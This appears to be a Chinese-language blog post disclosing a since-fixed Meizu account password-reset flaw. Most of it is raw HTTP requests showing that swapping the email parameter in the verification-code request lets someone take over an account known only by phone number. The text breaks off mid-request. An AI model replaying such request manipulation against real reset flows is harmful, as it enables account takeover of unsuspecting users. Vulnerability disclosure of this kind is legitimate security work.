2014年10月04日06:57:47:嗯,昨晚和他们联系上之后态度很不错,是令我满意的,漏洞已经修复,所以,就在此公开了。
{“code”:”500″,”message”:”账户信息验证步骤不正确,不能修改账户密码”,”redirect”:””,”value”:””}


感谢最后LANCE 同学陪我测试漏洞

乌云地址:http://www.wooyun.org/bugs/wooyun-2010-078208/trace/c5e113e83eb2362b30012448dc24164c

简单说,就是我知道你的手机号,你的魅族账号就是我的了,里面的信息,嘿嘿,你懂的
嗯,之所以写这个东西,是因为MX3挂了,没手机开发,返修还要那么久有些寂寞了,所以就来找找漏洞
废话少说,直接上干货

首先我们进入魅族首页,找回密码
然后我们这里同时需要获取正常的请求格式
我们呢来获取一下

首先,这个是拿验证码的,
POST https://member.meizu.com/uc/system/vcode/sendEmailVcode HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 64
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=159*******
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=AXTK4CkEUfVC_C1NDGumKyOL6r_8-5kM3oRskFNFuOjRX8Z-WKSowkbe1MkEq6uNUEqtX9fxR9wgFq9bOoEi73xsAVRurOfKThdEJiZEEeQ0ELOzCuIMJlm9YMpMQhdcQT8xwDBBRtV7z08WGayOKv0HJszxDvS3s0F0Zdx9-QM*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw5GNswWeGpzqQCFbdxcT_rLeVU4_l_MIS2c8C_NpSiowUz7LMNB3RG5mmu3InK7R9qAfPpI4Cb5hMh5Ynq13Vv11y46d4LW-AaGqon48D06CA; JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m
email=glzjin%40zhaojin97.cn&vCodeTypeValue=8&account=159********
然后接下来这个是获取一串密钥以及修改密码的
获取密钥
POST https://member.meizu.com/security/resubmit/token/get HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m; _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVTl_MXA
以及修改密码
POST https://member.meizu.com/uc/system/webjsp/forgetpwd/resetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 125
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159*******
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVTl_MXA; JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m
form_resubmit_token_key=KH001S0NAMJE0HFNWTS2WNBTKDP57QVL&account=159*******&resetPassword=*******&repeatPassword=**********
对了,还有一个验证的我们也要加上
POST https://member.meizu.com/uc/system/vcode/isValidEmailVCodeForForgetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=159***********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=AXTK4CkEUfVC_C1NDGumKyOL6r_8-5kM3oRskFNFuOjRX8Z-WKSowkbe1MkEq6uNUEqtX9fxR9wgFq9bOoEi73xsAVRurOfKThdEJiZEEeQ0ELOzCuIMJlm9YMpMQhdcQT8xwDBBRtV7z08WGayOKv0HJszxDvS3s0F0Zdx9-QM*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw5GNswWeGpzqQCFbdxcT_rLeVU4_l_MIS2c8C_NpSiowUz7LMNB3RG5mmu3InK7R9qAfPpI4Cb5hMh5Ynq13Vv11y46d4LW-AaGqon48D06CA; JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m
account=159************&vCodeTypeValue=8&email=glzjin%40zhaojin97.cn&vcode=707054
好的,接下来就来看看我是怎么绕过验证码拿下这个账户(159**********)的吧

首先,我们也要获取验证码,但这里我们在构造请求的时候要有技巧
POST https://member.meizu.com/uc/system/vcode/sendEmailVcode HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 64
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=159*********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=AXTK4CkEUfVC_C1NDGumKyOL6r_8-5kM3oRskFNFuOjRX8Z-WKSowkbe1MkEq6uNUEqtX9fxR9wgFq9bOoEi73xsAVRurOfKThdEJiZEEeQ0ELOzCuIMJlm9YMpMQhdcQT8xwDBBRtV7z08WGayOKv0HJszxDvS3s0F0Zdx9-QM*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw5GNswWeGpzqQCFbdxcT_rLeVU4_l_MIS2c8C_NpSiowUz7LMNB3RG5mmu3InK7R9qAfPpI4Cb5hMh5Ynq13Vv11y46d4LW-AaGqon48D06CA; JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m
email=glzjin%40126.com&vCodeTypeValue=8&account=159********
将这里的email地址改成你自己的
然后提交

验证码GET,547872
然后我们这里构造请求,先将当前线程通过验证
构造这个请求
POST https://member.meizu.com/security/resubmit/token/get HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159*********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m; _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVT